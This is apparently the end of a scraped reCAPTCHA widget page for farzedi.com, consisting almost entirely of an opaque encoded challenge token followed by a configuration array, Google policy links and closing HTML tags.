QNw7x6w6V1IlbCjSp6w4rCgMOpwoM1w5h/wr7CmUhpW8K6w48kwptywoESUSrCoGjDuj1Aw5PCisKOw5fCozsqwqZ3cCfDhA3DhcKmV8OewrrDhhjCk8OowoktwoYNwrpkFVzCjmgqJMO/[base64]/DmcOAwpJyF8OQL8KdOcKJw4dyw69Zwocuw65Rw7Q4w546JnVtH8K6wpxMw4fCrTltOSpHwrLCv1pzwrY9wp5Mw6bCsMO0w5nDjB4hw5tML8KXFsOQd8KAWMO4V3PChy1tVggPwpfCtMOhJMOTMC7ClMO3W8OJwrEowr/[base64]/[base64]/CnsOPw70owr/Dt2BewpzDnsKBw5DCk8Kpw5fDjwZUwphew4fCl8ONw47DthzCmsKFw4hXSX82MGPDhWllfRXDjjnDuVREdsK5wqLDvW3CiUBEIcKvw79oDMKlPizCr8KswolYA8OFIiDCgcO7wp/DgsOywpHCs13Dm2A+G1Ivw5LDv8K5JMOVTRNWA8K/wrd4wpjCscKMw7LDiMO3w5rDrcOTCwLDnksAwrF5w6PDmMKDeSLCoD9swqwCw6zDqsOrw4/CqFw/w5LCrxYewqBpKwTDjsKvw4bCnMOUAApKVG1Lw7bCrMOjfHbCpR5Pw4rCoG1Owo3DlMOjam7CqRnDqF/[base64]/DhiZUwrQzBRsda8KCwr9XMMKLPDpBwozCqMOAwrQQwo1aw5QrOcKxw7rCs8OUYsOpRm0XwoHCj8OvwozDpk/Dnl3ChsOfU8KLLWtfwpHCnsKtwrlzD29Pw63DrmnDtMKnZcKtwqpeGRXDlD7Ch1pmwqh3L0tJw6VKw7LDncKcPGvCs3/CsMOAZzvCiSLDo8OEwrBcwojDr8OAcWfDp2k6LQLDhcOMwr/[base64]/CrUTCsy/CgD1CXsKYN8KAeVMVw51KbsOaw5p0wpJYScK8woc2w75FVsOOw7l/[base64]/UMKPw6nCp2kDJcO/woQyw7YvVi7CinrChcKywpXDkcKmwpvDlWh4w7/DlXBxw7sfXHpRdsK1W8KiJcO1wqvCg8KowpnCrcKnHV0Uw4p6TcONwrTCpVEbOMOeV8OTTMO4wojCrsOKw6jDrEEKUMKUE8O5QUMQwqvDvMOjEcK2O8KpTWBBw6XCmnUBHiQJwrTCsTbDrsKOw7TDu3/DpcOUPxjChMOmOMKjwq/Cqnx5W8K/D8KBesO7NsK8w6HCuHPChcKWcF0vwr5xJ8KSEm8/IcK2IcOZw5DDpMKmw6PCtcOOKsKmZDxcw57CjMKtw6pEwrHDoijCrsK0wpjDrX3DhhbDjHwlw7HDtWVFw5jDv0nCgDU4wpfCoTHDmsOnVFHDnsO6wo5vU8KZI2I5PsKgw7dFw7nDmcKyw4rCrQkPbMOYw53CmMKRwr5bw6c0YMKNLnvDvXXDusKxwr3CvMK/[base64]/wpbCjsKAJ8KKw7siw5kAS8OcXF/[base64]/Dl1ROw6kVI8KZw7TCm8Ocw71bd8Okw5bCiQPCri8Sf1ZEw6lxDD7CtsOnw7cTNBBVI3k5wp4Xw60aK8O3LDFXw6Eaw61VBmfCpsOZw4JKw7jDvhxEQMOUOk5LQ8K7w43DvMOkfsK/WMOYHMO9wqw1Tn1MwrcWEnPCgkHDosKCw68mwocswoR5OH7CtcO+fFMew4nDqcODw5d1wp/DrsOtwop0XTo4woYDw5zCtMK1a8OPwrV6cMK8w79AOMO6w4BGEm/[base64]/DpMKhwrscah/Di8OWLsOPScOJw7siw615BznDnsO5DsOKIcO0EH3Drnsaw7PCmcO4E2XChWTCgilmw6nCsGsFOMOCEMOJwp7CukUzwo/Dq0bDsnrChX3Dq3PCp2vCnMKgwq1UBMKTXkLCqz7DpMOcAsOjCX7CoBjChkLCrDfCmMOHejhRwo5zw4nDj8Kfw7LDtWnCr8OLw6vCrsOwJDHChSjCvMOdBsKmYMOVV8KoecKLw4nDucOAw4sbR0HCvQvCsMONFcK6wqbCvMOKNlkjRsOUw6ZDewAmwp1/[base64]/XsKww4fCvcO9JmxDUsOtw5QHwpjCkMKVHBrCu13CpcKHw6Fpw7TDpcKsdsKsFRzDncOXFE/Ct8ObwpTCuMKDw6hyw5XCmsKCEMKSSMKNQX/DhcOMXsK1wpNYXi1Gw7TDgsKHf2URBMKGw6YOwqzDvMKFDMOewrY9w549P25hw59/w4ZOESlOw5gkwozCt8KqwoLClsObK0jDv1LDvsOPw50Fwrxuwpw1w6Ixw6plwpvCqcOhf8KiVMO1NE4CwpXDnsKzw6PCuMO5wpBtw5nDmcObfj8OFsKcJ8KBN1oAwpDDusOaLMO1Wi0Vwq/CiznCp08HCMOzCDdcw4PChcOewqTCnBlPwoZawoTDtnrClH7CnsONwpzCm1lDSMK5wr3CmxXDgw87w7hZw6XDn8O9UD5jw5gMwp3Dn8Ofw5NsDXbDgcOhDsOgDcK1LmYWbwoKFMOvw4wXBiPCsMK0ZcKnVsKpw7zCqsOGwrd/H8KzD8OeH05TacKFW8KFPsKIw7MRN8OZwo/[base64]/CmRo5woR9GCoPYHJ6wrUCwpTCm1t4JcKkw7xeecOiw4fCpMO1w6XDiyNqwqY2w49Ww6pgaDXDgTc+DcK0w5bDoCnDnRdNDlDDp8ObKcOYw4nDrS3CsjNmw58Rwr3CuhjDrh/Cv8O1EMOiwr5sI1nCucOJSsKcaMKrAsKBaMOuTMKOwrzCsgRww51gI0APwpQMwoccBAYUAMKQcMOKw4rDmsOvKkTCo2sVVB/[base64]/DmsKWw7pJwoXCkGUmF8O+w6Q6dEDDtWRmw6zCpMOnMcKkc8K3w74AZcK/w7fDiMOqw5xlMcKzw4LDuFtDeMKIw6PCsXbCg8KeCXZPeMOZM8K9w5ZXJcKIwocdTHs4w6x3wok8w5nDkQfDt8K5ElwOwrA3wqMpwpcZw7Z7OMKcSsK8eMOUwoA/w7QiwrnDompFwo1tw5TChyDCmiMKWghrw7R5KMKDwpvCu8Okw4/Dp8K7w6kywq9sw5Vow7Y6w4zDkFHCnMKNLsKvb3BHW8O3wpRHa8K2KiJ2W8OWVynCoD4vw7x9YMKtc2TClW3CjsOrBcOtw4/DtmLDqT/DpF5bDsOcw6DCu2tjV3XCusKnGMKfw4EfwrZ0w4XCksOTNUQ0UH9OK8KYBMOxJsOsQsKmUzE/Hz9kwqUaPcKeRsKHRsOWwq7DtMOLw5c7wqPChTYyw7A3w5/[base64]/CmVERK3ACwrJGWsK7WcO8cHtHZMOwJT7DqGrCpyUMMhF9d8Oyw6DCt2tsw746JkM2wq9XOlvChCHCnMOJTUdQNcKTOcObw546wo7CmsO3WV9mw57ChHN6woclDMOccDQQUxIDQ8K0wpjDg8O9wozDicOXw4Fmw4daEV/[base64]/V8KzVMOww7svZSfCnUBlQldRwq3DlsKAwqlrZsKpABUcGgoyUMOLcQVvM8O6dMKrJEMHHMOowpjDuMKpwoDCgcKoNibDssKqw4fDhHQ1wqlSwqzDukbDr2bDpsK1w5PCnERbVmdQwpYIKy/DozPCsmlhAXBFEMKSUMKuwpLDuEkjMTfCtcKTw5zDmArCpsKFw57CqyNZwoxlYMOJTiNWaMKCXsKlw6XCvyHCpFY7B3rChMKcNG9cS31Kw4/DisOlDsOOw5Iow5kRPll5fcKMYMKewrHDpcKpNsOWwrkQwpXDkRDDicOMwozDvHodw5Ubw4LDksOvGFYpCcKcO8KTacKbwrslw7UjA3jDnWsCYcK2wqkdwrXDhQzDuinDmRTDpcOVwqPDlMOQXgs7U8Omw6rDicOxw6fDuMK3Ln7CuG/[base64]/Cuk3DkcOvw5B3wphBwq3CkjTCiDEcT8Orw6XCkcKZwogzRsK/wr3CvcKxakjDjQfDlX/Duk0iLxTDs8OEwpN1OWDDmmVuNUEGwrRow6jCry4uNcODw5R7Z8K3Szk2wqAPZMKOw5AbwrBSJlJBQsOCwqJnflzDmsK/CcKYw41yBcOvwq8Vd3bDp1/ClF3DmlfDnU4Ew7dyR8Ofwrlnw7I3TRjCosOzUsOPw7rDmXrCjw1aw5fCtzPDonTDucOZw5bCpyQzRHLDtMKTwot/wopMC8KSLGnCv8KCwqTCsx4CHWzDqsOnw6xQP1zCocOswpZdw63DlMOLWX9he8Kuwo5qwqLDrcKnFsKGw6jDocKcw45kAV1Swq3CgTDCl8KbwqzDvcKIPcOPwqfCnjFuw4LCg3AQwr/CuWswwokpwpvDnmMUwo8gw6XCrMOmfjPDh0zCnCPChiYAw5rDukXDvxbDhWLCocK/w6XCs1szU8KUwpHDoidNwrXDvjfCjw/Dk8K0ScKrYHvCjMOiw6fDgGLDs1kLwqdbw7zDh8OuBsOFdsOLbMOdwphAw6pNwq0mwqwWw6zCi0/Dv8KLwoHDhMKFw5jDpsOew5FGJBDDqlNHw68cEcO7wrdFfcOoZHl8w6cPw5hWwrvDmD/DoDjDnELDlDAFQS5ZNcK4Uy/[base64]/CjWoJEEUPw4RCw57CpcOHJBBEw6ICcBIOdUkNPSbDpsKowp/[base64]/woHDhCccw49iwr8Aw7R/w6vDr8OLOcKzw4l0QAgmeMOWw7tPwoM+Wz1PNBbDll7Chkttw5/DrxRnM1c8w5wFw7TDtsO9N8KywovCoMK5J8O5LMO5wrMJw5jCumFiw5F3wpBhMcOxw67ClcK4QVfCrMKTwp9bYcKkwovCjMK8VMO/[base64]/[base64]/DiWQPw5rDkT3DgMOyw64tfcKTMcKPwrTCsnxfOMKFw6EjI8Oaw5wSwoBiJxRHwp3ClMO8wpcZVcOKw7bCpjJLY8OPw7ELcMK/w6JTGsOAw4TCl03ChsOaVMOECFrDqRxLw7LCrxrCqTk1w7dTFVJsKmdJw7JrPRd+w4HCngZwYMKFScKHC1xzaS3CtsK/wqZvw4LCo0Ynw7zCsQZfS8KTDMKQeQ/Ch27DvMOpAMKEwrXDpcKGAcKlFcKQBB0aw6pzwqfCqXpObsO2woszwp3Dg8KNEC3DrcOBwrd/dnnClDhkwq/DoVbDtsOYdMO/JsO/KsKeWSfChRwnLcOyN8Ozwp7DmhdsbcOkw6NuNjLDosOdwoTDmcKtHktWw5nCsUnDh0A2w4gIwohcwo3Cnk4sw6o6w7FGw6rCu8OXwogYRVV/D3MtIHHCuGPDr8Orwq5hw7pUBcOcwqRmRjgEw4wFw4vDr8K7wpt0FmPDocK+UMOgbMKkw4PDnMO3B3bDtCMyGMOFQMOcwpDCjmc2Cgg9H8OJe8KOC8KbwrtTw7DCiMKLJ3/[base64]/CvArDmyRrw5jDr3HDgAbCq8OCw7YOEAMew5kyK8K8WcK+w7HDjmLCrhXCtRPDrsO1w4rDj8KRJcO2LcO8wrlewo8+SkhFXcOUCsO0wpURSkNiKU46asKzLS16SgTDksKNwpkrwo8ECkjDqcOFYMOfAcKmw6XDrcKeEjJjw4/CtAh2wrJBEMKOCsKuwo/[base64]/DixFWaVnDtzDCsMKjw5/DhcOmw4BfCETDisOKw43DoWYvwokkEMKkwqbDikTCkANRZMOFw6AEYUMUGMKrCsKXWmjDuwrCigUKw6vCgnh4w4DDlwR2woXDiw4HVhs2UV3CjcKdLjx3bcKTQwsAwrhvLiwUf1B+TXw7w6rChcKKwonDtm7DlVt0wqQZw4fCpRvCncOHw7ssLDUXY8Ohw6/DmkhNw7bCqcKgZmjDnsO1PcKIwqgUwqXDhX0nYzN1PWHCkR9hHMOdw5A+w7Rnw580woTCn8KYw7ZyawkPLsKjw4JvdsKiZMOLSh3CpV4Ww7TDhkHCgMKMCWnCpMOCw53CmHAmw4nCt8KRXMKhwpDDvBYVdTrCvcKFw6/CvsK6Ii92ZxQ8asKowrXDscKHw4HCghDDlh3DnsK8w63Dvkl1b8KheMOcNQwMXcKgwoxhwr4RRyrDucKEGWFSOsOhw6PDghRSwqpzIE9gdUbCjz/CiMKDw4jCtMOPWjLCkcKzw6bDmMOpKhNYchvCm8OmMkHDt1pMwopdw5cCS1HDi8Kdw6IUSEVfKsKfwo5/BMK4w6F3E3IgMB3DmFt0esOrwqo8wqHCoWTDucOOwp94EcKfYXhxFFEmwqPDucOQWsOvw6rDgzt1bmDCnkw5wpBow5PCtmBcSS9twoTCoT4Sb3oaDMO+QMKgw7wTw7XDtTDDlXdNw5LDpzsmw4TChyU4DsKKwqR2w7g\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223TaaRonKNUFvie5K8mayzIpzNyvyhB660SQut2zvuxk\\u003d\x22,1,0,null,1,1769200574546,0,0,[111,44,246,110,192],null,[233],\x22RC-uD9PnseVrTHNEQ\x22,null,null,null,null,null,\x220dAFcWeA42ZU2Q5ZQ6WJCrLjltd3vuH5WVG0mjT-pkBoEU3r1h1SXzrxi1XuzKpjrFGvUkZFw6vnij_0_SKQvIDQHbzjVk0_jdZw\x22,1769283374645]");
    </script></body></html>